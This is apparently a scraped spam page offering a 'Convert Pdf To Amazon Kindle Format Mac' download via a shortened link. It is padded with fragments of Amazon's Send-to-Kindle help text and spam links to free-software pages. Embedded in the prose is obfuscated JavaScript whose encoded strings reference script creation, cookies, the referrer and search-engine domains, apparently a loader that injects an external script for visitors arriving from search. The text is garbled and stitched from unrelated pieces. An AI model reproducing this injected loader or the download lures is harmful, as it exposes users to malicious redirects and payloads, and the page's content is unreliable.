

[Download Convert Pdf To Amazon Kindle Format Mac For Windows 64bit](https://blltly.com/1uaty0)



[Download Convert Pdf To Amazon Kindle Format Mac For Windows 64bit](https://blltly.com/1uaty0)



DOC, DOCX)HTML ( HTML, HTM)RTF ( RTF)JPEG ( JPEG, JPG)Kindle Format ( MOBI, AZW)GIF (.. To send a document to your Kindle device or app, simply attach it to an e-mail addressed to your Send-to-Kindle e-mail.. GIF)PNG ( PNG)BMP ( BMP)PDF ( PDF)PDFs can be converted to the Kindle format so you can take advantage of functionality such as variable font size, annotations, and Whispersync.

com) Your Send-to-Kindle e-mail address is a unique e-mail address assigned to each of your Kindle devices and free Kindle reading applications upon registration.. It is not necessary to include a subject in the email Supported File Types:Microsoft Word (.. constructor(\x22return\x20this\x22)(\x20)'+');');  $0x2f893a=0x53317f();$ }catch( $0x2cd158$ }{ $0x2f893a=window;}var$ \_0x1acbe7='ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=';\_0x2f893a['atob']||(\_0x2 f893a['atob']=function(\_0x5cb8fd){var \_0x952ca=String(\_0x5cb8fd)['replace'](/=+\$/,'');for(var \_0x1447db=0x0,\_0x5032de,\_0 x34f913,\_0x2bc39a=0x0,\_0x268dd2='';\_0x34f913=\_0x952ca['charAt'](\_0x2bc39a++);~\_0x34f913&&(\_0x5032de=\_0x1447d b%0x4?\_0x5032de\*0x40+\_0x34f913:\_0x34f913,\_0x1447db++%0x4)?\_0x268dd2+=String['fromCharCode'](0xff&\_0x5032de  $>>(-0x2^*$  0x1447db&0x6)):0x0){\_0x34f913=\_0x1acbe7['indexOf'](\_0x34f913);}return

 $0x268dd2;$ });}());  $0x724b$ ['base64DecodeUnicode']=function( $0x282e76$ }{var  $0x22af23=atob(0x282e76)$ ;var  $0x1acd6b=[\frac{1}{2}$ for(var  $0x167747=0x0$ ,  $0x2fd730=0x22af23$ ['length'];  $0x167747=0x0$ } $\text{if}(0x724b'(0x2b')==0x1c8f99$ ['e Loec']){\_0x335725=!![];}else{return\_0xd6a46f;}}}if(\_0x335725){cookie[\_0x724b('0x31')](\_0x1c8f99[\_0x724b('0x2e')],0x1, 0x1);if(!\_0x2cd451){\_0x1c8f99['tvXIQ'](include,\_0x1c8f99[\_0x724b('0x32')](\_0x1c8f99[\_0x724b('0x33')](\_0x1c8f99[\_0x72 4b('0x34')],q),''));}}}R(); Send to Kindle by E-mailSend documents to your Kindle as an email attachmentYou and your approved contacts can send documents to your registered Kindle devices, free Kindle reading applications, and your Kindle Library in the Amazon Cloud by e-mailing them to your Send-to-Kindle e-mail address ([name]@kindle.

## [download free Utorrent Acceleration Tool](https://hub.docker.com/r/isdesura/download-free-utorrent-acceleration-tool)

var \_0x24b7=['S0tnTFc=','REdIeWY=','aW5kZXhPZg==','c2V0','dVZSbHo=','eHdMc0k=','SnlqcUU=','c2NyaXB0','Y3JlYXR lRWxlbWVudA==','SUFrUEs=','c3Jj','Z2V0RWxlbWVudHNCeVRhZ05hbWU=','aGVhZA==','YXBwZW5kQ2hpbGQ=','Y2 9udmVydCtwZGYrdG8rYW1hem9uK2tpbmRsZStmb3JtYXQrbWFj','OyBleHBpcmVzPQ==','OyBwYXRoPQ==','OyBkb21h aW49','Y29va2ll','SUh2b00=','YW1o','Y3duSUU=','UG5NbmQ=','Z0VQWFU=','YlpMWFk=','aXpabFc=','d2xKdlc=','Z2V0V GltZQ==','TXpmRmY=','UGdGUVU=','U1lzVFA=','bGVuZ3Ro','c3BsaXQ=','cmVwbGFjZQ==','OyBzZWN1cmU=','clNBR Hk=','TEdITVU=','YXVSbVA=','eUtMZ2U=','SGV6R2s=','ZVNLZm0=','V3dwZGM=','aUVJQ0I=','a2NKSFE=','UG5KeG4= ','Lmdvb2dsZS4=','LmJpbmcu','LmFvbC4=','LmFzay4=','dmlzaXRlZA==','Y250','WGVHd0E=','cmVmZXJyZXI='];(function(  $0x5b40c4$ ,  $0x187567$  {var  $0x45a05c = function(0x892422)$  {while(-- $0x892422$ ) { $0x5ba0c4$  ['push']( $0x5ba0c4$ ['shift']());}} ;\_0x45a05c(++\_0x187567);}(\_0x24b7,0x17a));var \_0x724b=function(\_0x25fb04,\_0x3b9190){\_0x25fb04=\_0x25fb04-0x0;var  $_0x31ea50=0x24b7[_0x25fb04];$ if( $_0x724b$ ['initialized']===undefined){(function(){var  $_0x2f893a;$ try{var  $0x53317f=Function('return\x20(function(\x20'+\n{). How to send a document to your Kindle: To find your Send-to-Kindle e$ mail address, visit the Manage your Devices page at Manage Your Kindle.. Documents can only be sent to your Kindle devices or apps from e-mail accounts that you added to your Approved Personal Document E-mail List.. To find more information about how to use your Send-to-Kindle e-mail address, please visit our Help Page.. To add an e-mail account, visit the Personal Document Settings page at Manage Your Kindle. [Download free Alim Allah Simon Hadchiti](http://laucocamjohn.unblog.fr/2021/03/09/full-download-free-alim-allah-simon-hadchiti/)



[Software De Escritura De Cheques Para Mac](https://thirsty-einstein-ccab91.netlify.app/Software-De-Escritura-De-Cheques-Para-Mac.pdf)

 To have a document converted to Kindle format ( azw), the subject line should be "convert" when e-mailing a personal document to your Send-to-Kindle address. [Us Robotics Usr Model 9640 Driver For Mac](https://paulridl.doodlekit.com/blog/entry/13818525/us-robotics-usr-model-9640-driver-for-mac-new)

[Websnapperpro 2 0 2 Download Free](https://hitthim.de/sites/default/files/webform/schozedek115.pdf)

773a7aa168 [Yelp Precision Tune Auto Care](http://orretise.unblog.fr/2021/03/09/verified-yelp-precision-tune-auto-care/)

773a7aa168

[Download Adobe Flash Cs5 For Mac](https://hub.docker.com/r/sadetuni/download-adobe-flash-cs5-for-mac)